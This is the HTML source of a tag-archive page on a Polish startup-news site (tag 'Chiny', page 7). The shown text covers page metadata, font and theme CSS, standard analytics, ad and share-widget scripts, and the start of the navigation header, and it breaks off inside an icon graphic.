

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamstartup.pl/tag/chiny/page/7/
body_size: 14120
content:

    <!doctype html>

<!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="pl-PL"> <![endif]-->
<!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!-->

<html class="no-js no-svg" lang="pl-PL"> <!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <title>Chiny  -  71 artykułów, wywiadów oraz wiadomości o biznesie i startupach.</title>
    <meta name="description" content="MamStartup to jedyny w Polsce serwis w całości poświęcony tematyce startupów oraz scaleupów.">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
    <link rel="canonical" href="https://mamstartup.pl/tag/chiny/page/7/">
    <meta property="og:title" content="Tag: Chiny">
    <meta property="og:description" content="MamStartup to jedyny w Polsce serwis w całości poświęcony tematyce startupów oraz scaleupów.">
    <meta property="og:url" content="https://mamstartup.pl/tag/chiny/page/7/">
    <meta property="og:site_name" content="MamStartup">
    <meta property="og:image:url" content="https://mamstartup.pl/wp-content/themes/mamstartup/static/images/fb-logo.jpg">
    <meta property="article:published_time" content="2025-12-13T12:38:08+01:00">
    <meta property="article:modified_time" content="2025-12-13T12:38:08+01:00">
    <meta name="publish_date" property="og:publish_date" content="2025-12-13T12:38:08+01:00">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://twitter.com/mamstartup">
    <meta property="twitter:title" content="MamStartup">
    <meta property="twitter:description" content="MamStartup to jedyny w Polsce serwis w całości poświęcony tematyce startupów oraz scaleupów.">
    <meta property="twitter:image" content="https://mamstartup.pl/wp-content/themes/mamstartup/resources/images/favicon/ms-icon-512-512.png">
        <link rel="alternate" type="application/rss+xml" title="MamStartup &raquo; Kanał z wpisami" href="https://mamstartup.pl/feed/" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    <link rel="manifest" href="https://mamstartup.pl/wp-content/themes/mamstartup/manifest.json">
    <link rel="icon" href="/favicon.ico" sizes="any">
    <link rel="icon" type="image/png" sizes="192x192"
          href="https://mamstartup.pl/wp-content/themes/mamstartup/static/images/favicon/android-icon-192x192.png">
    <style>
        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Bold'), local('Barlow-Bold'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Bold.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Bold.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Bold.ttf') format('truetype');
            font-weight: bold;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Light'), local('Barlow-Light'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Light.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Light.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Light.ttf') format('truetype');
            font-weight: 300;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow ExtraLight'), local('Barlow-ExtraLight'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraLight.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraLight.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraLight.ttf') format('truetype');
            font-weight: 200;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Black'), local('Barlow-Black'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Black.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Black.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Black.ttf') format('truetype');
            font-weight: 900;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow ExtraBold'), local('Barlow-ExtraBold'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraBold.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraBold.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraBold.ttf') format('truetype');
            font-weight: bold;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Thin'), local('Barlow-Thin'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Thin.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Thin.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Thin.ttf') format('truetype');
            font-weight: 100;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow SemiBold'), local('Barlow-SemiBold'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-SemiBold.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-SemiBold.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-SemiBold.ttf') format('truetype');
            font-weight: 600;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Medium'), local('Barlow-Medium'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Medium.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Medium.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Medium.ttf') format('truetype');
            font-weight: 500;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Regular'), local('Barlow-Regular'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Regular.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Regular.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Regular.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: block;
        }
    </style>
    <link rel="preload" href="https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Bold.woff2" crossorigin="anonymous" as="font"
          type="font/woff2">
    <link rel="preload" href="https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-SemiBold.woff2" crossorigin="anonymous" as="font"
          type="font/woff2">
    <link rel="preload" href="https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Medium.woff2" crossorigin="anonymous" as="font"
          type="font/woff2">
    <link rel="preload" href="https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Regular.woff2" crossorigin="anonymous" as="font"
          type="font/woff2">
    <link rel="pingback" href="https://mamstartup.pl/xmlrpc.php"/>
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <!-- Google Publisher Tag (GPT) -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

    <!-- Google Tag Manager -->
    <script type="text/javascript">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PRL9R2M');
    </script>
    <!-- End Google Tag Manager -->

    
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='https://static.addtoany.com' />
<link rel='prefetch' href='https://static.addtoany.com/menu/page.js' />
<link rel='prerender' href='https://static.addtoany.com/menu/page.js' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload' as='style' id='wp-block-library-css' href='https://mamstartup.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload' as='style' id='addtoany-css' href='https://mamstartup.pl/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='preload' as='style' id='app-style-css' href='https://mamstartup.pl/wp-content/themes/mamstartup/static/front/main.css?ver=1765625888' type='text/css' media='all' />
<link rel='stylesheet' id='app-style1-css' href='https://mamstartup.pl/wp-content/themes/mamstartup/static/front/main.css?ver=1765625888' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://mamstartup.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://mamstartup.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer defer src="https://mamstartup.pl/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://mamstartup.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamstartup.pl/wp-json/wp/v2/tags/13302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamstartup.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
      <link rel="prev" href="https://mamstartup.pl/tag/chiny/page/6/">
          <link rel="next" href="https://mamstartup.pl/tag/chiny/page/8/">
    		<style type="text/css" id="wp-custom-css">
			b, strong{
	font-weight:600;
}		</style>
		            </head>

<body class="archive paged tag tag-chiny tag-13302 paged-7 tag-paged-7 wp-theme-mamstartup" data-template="base.twig">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRL9R2M"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
            <div class="wrapper">
            <div class="navbar" id="navbar" style="background-color: ">
                <div class="container-xl">
                    <div class="navbar-additional row">
                        <div class="col-8">
                            <p class="navbar-additional__title">Antygrupa</p>
                        </div>
                        <div class="col-4 navbar-additional__newsletter-col">
                            <a href="/newsletter/"
                               style="position: relative;color: #dcf4eb;text-decoration: none;font-size: 0.875rem;font-weight: 600;letter-spacing: -0.05rem;line-height: 1.5rem;"
                               class="newsletter">Zapisz się do newslettera</a>
                        </div>
                    </div>
                    <div class="row">
                        <div class="navbar-content col-12">
                            <a aria-label="mamstartup" class="navbar-brand d-flex align-items-center"
                               href="https://mamstartup.pl">
                                                                <div class="">
                                                                            <img class="navbar-brand__image"
                                             src="https://mamstartup.pl/wp-content/uploads/2021/06/mamstartup-logo-2.svg"
                                             alt="" width="212" height="24">
                                                                    </div>
                            </a>
                            <div id="hamburger" class="hamburger navbar-toggle" type="button"
                                 aria-label="Toggle navigation">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                            </div>
                            <nav class="navbar-nav" role="navigation">
                                <div class="navbar-searcher searcher">
                                    <a id="searchPosts" class="searcher__button d-inline-block">
                                        <svg class="" xmlns="http://www.w3.org/2000/svg" width="16" height="16">
    <path fill-rule="evenodd"
          d="M2 6c0-2.206 1.794-4 4-4s4 1.794 4 4-1.794 4-4 4-4-1.794-4-4m13.707 8.293l-4.822-4.822A5.961 5.961 0 0 0 12 6c0-3.309-2.691-6-6-6S0 2.691 0 6s2.691 6 6 6c1.294 0 2.49-.416 3.471-1.115l4.822 4.822a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414"></path>
</svg>                                    </a>
                                    <input id="search" class="searcher__input" type="text"
                                           placeholder="Wpisz szukaną frazę ...">
                                    <label hidden for="search">Wpisz szukaną frazę ...</label>
                                </div>
                                    <ul class="nav-list">
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86965">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/news/">Newsy</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86967">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/wywiad/">Wywiady</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86968">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/poradnik-startupowca/">Poradnik startupowca</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86970">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/podcast/">Podcasty</a>
                            </li>
            </ul>
                                <div class="navbar-socials navbar-socials--mobile">
                                        <div class="social-links">
                    <a aria-label="facebook" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.facebook.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="6xkga">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#6xkga&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M19.612 10c-1.41 0-3.98.638-3.612 3-.361.604-.368 1.338 0 2-.368.164-2 .164-2 .164v2.794L16 18v8h3.775v-8.095h2.04L22 15.157h-2.279s.005-1.223 0-1.578c0-.87.841-.82.892-.82.4 0 1.178.002 1.378 0V10z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="twitter" target="_blank" rel="noreferrer" class="social-links__item" href="https://twitter.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="if2qa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#if2qa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M26 13.538a6.554 6.554 0 0 1-1.885.517 3.292 3.292 0 0 0 1.443-1.815 6.557 6.557 0 0 1-2.085.796 3.282 3.282 0 0 0-5.593 2.994 9.32 9.32 0 0 1-6.765-3.429 3.28 3.28 0 0 0 1.016 4.382 3.267 3.267 0 0 1-1.487-.41v.041a3.284 3.284 0 0 0 2.632 3.218 3.265 3.265 0 0 1-1.482.058 3.286 3.286 0 0 0 3.066 2.279A6.585 6.585 0 0 1 10 23.528a9.289 9.289 0 0 0 5.031 1.475c6.037 0 9.34-5.001 9.34-9.339 0-.142-.004-.283-.01-.424A6.688 6.688 0 0 0 26 13.538"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="linkedin" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.linkedin.com/company/mamstartup/">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="hsgoa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#hsgoa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
